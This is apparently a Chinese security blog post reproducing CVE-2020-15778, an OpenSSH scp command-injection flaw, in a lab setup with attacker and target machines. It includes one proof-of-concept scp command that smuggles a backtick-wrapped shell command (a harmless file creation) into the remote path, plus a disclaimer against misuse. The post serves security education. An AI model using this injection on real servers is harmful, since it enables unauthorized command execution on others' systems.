CVE-2020-15778 OpenSSH命令注入

漏洞介绍

SCP(secure copy)是linux系统下基于ssh登录进行安全远程文件拷贝的命令,可以在linux之间复制文件和目录。

OpenSSH中小于 8.3p1版本 SCP命令里存在命令注入漏洞。当将文件复制到远程服务器时,文件路径附加在本地scp命令的末尾,可以触发命令注入漏洞。

攻击者可以采用反引号(`)文件作为命令注入执行scp命令,命令将会发送到远程服务器并执行。

影响版本

version: <=openssh-8.3p1

复现环境

攻击机:192.168.20.101

靶机:192.168.20.102

利用场景:已知 ssh 密码为 docker



漏洞复现:

scp cve202015778.txt docker@192.168.20.102:'`touch /tmp/cve202015778.sh`tmp' #touch /tmp/cve202015778.sh`tmp' 单引号包裹全路径信息 #touch /tmp/cve202015778.sh` 反引号包裹要执行的命令 #中途需要身份验证,需要输入对应用户的密码



靶机查看信息

免责声明:本人坚决反对利用教学方法进行犯罪的行为,一切犯罪行为必将受到严惩,绿色网络需要我们共同维护,更推荐大家了解它们背后的原理,更好地进行防护。禁止任何人转载到其他站点,禁止用于任何非法用途。如有任何人凭此做何非法事情,均于笔者无关,特此声明。

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐